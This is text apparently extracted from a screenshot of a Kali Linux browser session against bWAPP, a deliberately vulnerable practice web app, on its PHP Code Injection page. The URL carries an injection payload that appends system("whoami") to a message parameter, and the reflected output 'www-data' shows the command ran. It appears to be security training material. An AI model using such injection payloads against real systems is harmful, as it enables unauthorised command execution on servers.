 Burp Suite Community E...
bWAPP - PHP Code Inje...
root@kali: ~
09:39 AM
80%
bWAPP - PHP Code Injection - Mozilla Firefox
bWAPP - PHP Code Inje
10.0.2.9/bWAPP/phpi.php?message=hello;system("whoami")
133%
bWAPP
an extremely buggy web app !
Choose your bug:
---------------------- bWAPP v2.2 -----------------------
Hack
Set your security level:
low
Set
Current: low
Bugs
Change Password
Create User
Set Security Level
Reset
Credits
Blog
Logout
Welcome Bee
/ PHP Code Injection /
This is just a test page, reflecting back your message...
hellowww-data